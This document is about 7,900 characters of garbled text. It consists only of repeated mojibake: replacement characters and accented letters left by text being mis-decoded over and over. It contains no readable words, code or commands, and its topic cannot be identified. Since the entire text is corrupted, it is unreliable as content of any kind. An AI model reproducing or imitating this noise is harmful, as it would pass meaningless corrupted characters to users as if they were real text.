¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â°Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿